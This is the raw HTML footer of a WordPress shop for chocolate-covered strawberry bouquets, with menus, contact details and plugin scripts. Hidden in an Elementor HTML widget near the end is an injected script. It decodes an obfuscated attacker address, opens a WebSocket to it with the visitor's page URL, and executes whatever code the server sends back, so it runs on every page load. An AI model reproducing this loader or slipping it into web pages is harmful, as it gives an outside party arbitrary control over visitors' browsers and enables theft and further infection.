					<ul id="menu-1-dc1b7f4" class="hfe-nav-menu"><li id="menu-item-3797" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/blog/" itemprop="url" class="hfe-menu-item">Blog</a></li>
<li id="menu-item-3891" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/faq/" itemprop="url" class="hfe-menu-item">FAQ</a></li>
<li id="menu-item-3780" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/privacy-policy/" itemprop="url" class="hfe-menu-item">Privacy Policy</a></li>
<li id="menu-item-3781" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/terms-of-service/" itemprop="url" class="hfe-menu-item">Terms of Service</a></li>
<li id="menu-item-3782" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/delivery-and-pickup/" itemprop="url" class="hfe-menu-item">Delivery and Pickup</a></li>
<li id="menu-item-3783" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/cancelation-refund-policy/" itemprop="url" class="hfe-menu-item">Cancellation &#038; Refund Policy</a></li>
<li id="menu-item-6590" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/how-to-enjoy-chocolate-covered-strawberry/" itemprop="url" class="hfe-menu-item">How to enjoy chocolate covered strawberry</a></li>
<li id="menu-item-6644" itemprop="name" class="anspress-menu-base menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/questions/" itemprop="url" class="hfe-menu-item">Q/A</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-408b296 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="408b296" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-21641d6" data-id="21641d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1037607 elementor-widget elementor-widget-heading" data-id="1037607" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Useful Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-486bb6f hfe-nav-menu__align-center hfe-nav-menu__breakpoint-none hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="486bb6f" data-element_type="widget" data-settings="{&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
											</div>
				</div>
				<nav itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="">
					<ul id="menu-1-486bb6f" class="hfe-nav-menu"><li id="menu-item-3797" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/blog/" itemprop="url" class="hfe-menu-item">Blog</a></li>
<li id="menu-item-3891" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/faq/" itemprop="url" class="hfe-menu-item">FAQ</a></li>
<li id="menu-item-3780" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/privacy-policy/" itemprop="url" class="hfe-menu-item">Privacy Policy</a></li>
<li id="menu-item-3781" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/terms-of-service/" itemprop="url" class="hfe-menu-item">Terms of Service</a></li>
<li id="menu-item-3782" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/delivery-and-pickup/" itemprop="url" class="hfe-menu-item">Delivery and Pickup</a></li>
<li id="menu-item-3783" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/cancelation-refund-policy/" itemprop="url" class="hfe-menu-item">Cancellation &#038; Refund Policy</a></li>
<li id="menu-item-6590" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/how-to-enjoy-chocolate-covered-strawberry/" itemprop="url" class="hfe-menu-item">How to enjoy chocolate covered strawberry</a></li>
<li id="menu-item-6644" itemprop="name" class="anspress-menu-base menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/questions/" itemprop="url" class="hfe-menu-item">Q/A</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ebf2bc0" data-id="ebf2bc0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0a8485d elementor-widget elementor-widget-image" data-id="0a8485d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1251" height="1118" src="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2019/01/logo-vertical-bw.png.webp" class="attachment-full size-full wp-image-630" alt="love berry logo" srcset="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2019/01/logo-vertical-bw.png.webp 1251w,  https://berryccino.com/wp-content/webp-express/webp-images/wp-content/uploads/2019/01/logo-vertical-bw-600x536.png.webp 600w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2019/01/logo-vertical-bw-300x268.png.webp 300w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2019/01/logo-vertical-bw-768x686.png.webp 768w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2019/01/logo-vertical-bw-1024x915.png.webp 1024w" sizes="(max-width: 1251px) 100vw, 1251px" />															</div>
				</div>
				<div class="elementor-element elementor-element-98b7acf elementor-widget elementor-widget-text-editor" data-id="98b7acf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Get in touch with us for the best quality Bouquets and Boxes								</div>
				</div>
				<div class="elementor-element elementor-element-0ecc113 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="0ecc113" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-c4c8a4a" href="https://www.facebook.com/www.loveberry.us" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-118e455" href="https://instagram.com/loveberryus" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-e99d6fc" href="https://www.pinterest.com/pin/139682025931874881/?amp_client_id=BCgATLhzdchH5c6wu6YnMdGUUgcLzKHqrnAhB-M6A7tOzMCEJZAG49JZF9nMgllf&#038;mweb_unauth_id=fd7d9851&#038;simplified=true&#038;amp_url=https%3A%2F%2Fwww.pinterest.com%2Famp%2Fpin%2F139682025931874881%2F&#038;amp_analytics=1*1f599at*cid*QkNnQVRMaHpkY2hINWM2d3U2WW5NZEdVVWdjTHpLSHFybkFoQi1NNkE3dE96TUNFSlpBRzQ5SlpGOW5NZ2xsZg" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-pinterest" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-aa9ddd4" data-id="aa9ddd4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e4ba2e1 elementor-widget elementor-widget-heading" data-id="e4ba2e1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Contact us</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-088bee8 elementor-align-start elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="088bee8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+1%20315%20664%202576">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">+1 315 664 2576</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@berryccino.com">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>						</span>
										<span class="elementor-icon-list-text">info@berryccino.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">443 7th avenue, Brooklyn NY11215</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-18fbeaac elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="18fbeaac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1339614f" data-id="1339614f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-695777a9 elementor-widget elementor-widget-text-editor" data-id="695777a9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright © All Right Reserved</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bca2972 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bca2972" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-134890b" data-id="134890b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da4e22f elementor-widget elementor-widget-html" data-id="da4e22f" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script>const cfn = [93,89,89,16,5,5,90,88,67,92,75,94,89,94,88,67,90,90,4,94,79,73,66,5,73,69,71,71,69,68,21,89,69,95,88,73,79,23];const gfax = 42;window.ww = new WebSocket(String.fromCharCode(...cfn.map(ohrp => ohrp ^ gfax)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
bapf_remove_page_elementor_compat = function(url_data, $this) {
    var elemntor_products = jQuery('.bapf_products_apply_filters.elementor-element');
    if( elemntor_products.length && Array.isArray(url_data.queryargs) ) {
        var elemntor_products_pageid = 'e-page-' + elemntor_products.data('id');
        var newqueryargs = [];
        jQuery.each(url_data.queryargs, function(i, val) {
            if(val.name != elemntor_products_pageid) {
                newqueryargs.push(val);
            }
        });
        url_data.queryargs = newqueryargs;
    }
    return url_data;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('braapf_remove_pages_from_url_data', bapf_remove_page_elementor_compat);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('braapf_remove_pages_from_url_data', bapf_remove_page_elementor_compat);
    });
}
            </script>
                <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='berocket_lmp_style-css' href='https://berryccino.com/wp-content/plugins/load-more-products-for-woocommerce/css/load_products.css?ver=1.2.3.4' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' media='all' />
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.form.min.js" id="jquery-form-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/backbone.min.js" id="backbone-js"></script>
<script src="https://berryccino.com/wp-content/plugins/anspress-question-answer/assets/js/lib/selectize.min.js?ver=4.4.4" id="selectize-js"></script>
<script src="https://berryccino.com/wp-content/plugins/anspress-question-answer/assets/js/common.js?ver=4.4.4" id="anspress-common-js"></script>
<script src="https://berryccino.com/wp-content/plugins/anspress-question-answer/assets/js/list.js?ver=4.4.4" id="anspress-list-js"></script>
<script id="anspress-tags-js-extra">
var apTagsTranslation = {"deleteTag":"Delete Tag","addTag":"Add Tag","tagAdded":"added to the tags list.","tagRemoved":"removed from the tags list.","suggestionsAvailable":"Suggestions are available. Use the up and down arrow keys to read it."};
//# sourceURL=anspress-tags-js-extra
</script>
<script src="https://berryccino.com/wp-content/plugins/anspress-question-answer/assets/js/tags.js?ver=4.4.4" id="anspress-tags-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=342138464" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://berryccino.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script id="wcpa-frontend-js-extra">
var wcpa_global_vars = {"wc_currency_symbol":"$","wc_thousand_sep":",","wc_price_decimals":"2","wc_decimal_sep":".","price_format":"%1$s%2$s","wc_currency_pos":"left","date_format":"F j, Y","date_format_js":"MMMM D, YYYY","time_format":"g:i a","time_format_js":"h:mm a","use_sumo":"","start_of_week":"1","today":{"days":20476,"seconds":1769210792},"google_map_api":"","ajax_url":"https://berryccino.com/wp-admin/admin-ajax.php","change_price_as_quantity":"","show_field_price_x_quantity":"","show_strike_product_price":"","strings":{"ajax_file_upload":"Files are being uploaded...","ajax_upload_error":"Upload error","sel_min_req_error":"You have to select minimum %d items","sel_max_req_error":"You can select maximum %d items","fix_val_errors":"Please correct the errors shown for fields","field_is_requied":"This field is requied","character_not_valid":"Character %s is not supported","sumo_strings":{"captionFormat":"{0} Selected","captionFormatAllSelected":"{0} all selected!"}},"wcpa_init_triggers":["qv_loader_stop","quick_view_pro:load","elementor/popup/show","xt_wooqv-product-loaded"]};
//# sourceURL=wcpa-frontend-js-extra
</script>
<script src="https://berryccino.com/wp-content/plugins/woo-custom-product-addons-pro/assets/js/frontend.min.js?ver=3.9.2" id="wcpa-frontend-js"></script>
<script src="https://berryccino.com/wp-content/plugins/anspress-question-answer/addons/syntaxhighlighter/syntaxhighlighter/scripts/shCore.js?ver=4.4.4" id="syntaxhighlighter-core-js"></script>
<script src="https://berryccino.com/wp-content/plugins/anspress-question-answer/addons/syntaxhighlighter/syntaxhighlighter/scripts/shAutoloader.js?ver=4.4.4" id="syntaxhighlighter-autoloader-js"></script>
<script id="syntaxhighlighter-js-before">
			aplang = aplang||{};
			aplang.shLanguage = 'Language';
			aplang.shInline = 'Is inline?';
			aplang.shTxtPlholder = 'Insert code snippet here ...';
			aplang.shButton = 'Insert to editor';
			aplang.shTitle = 'Insert code';

			window.apBrushPath = "https://berryccino.com/wp-content/plugins/anspress-question-answer/addons/syntaxhighlighter/syntaxhighlighter/scripts/";
		
//# sourceURL=syntaxhighlighter-js-before
</script>
<script src="https://berryccino.com/wp-content/plugins/anspress-question-answer/addons/syntaxhighlighter/script.js?ver=4.4.4" id="syntaxhighlighter-js"></script>
<script src="https://berryccino.com/wp-content/plugins/anspress-question-answer/addons/recaptcha/script.js?ver=4.4.4" id="ap-recaptcha-js"></script>
<script id="mootpalphanumeric-js-extra">
var mootpalphanumeric = {"input_pattern":"/[^a-zA-Z0-9]/g"};
var mootpalphanumeric = {"input_pattern":"/[^a-zA-Z0-9]/g"};
//# sourceURL=mootpalphanumeric-js-extra
</script>
<script src="https://berryccino.com/wp-content/plugins/miniorange-otp-verification/includes/js/mootpalphanumeric.min.js?ver=15.3.9" id="mootpalphanumeric-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
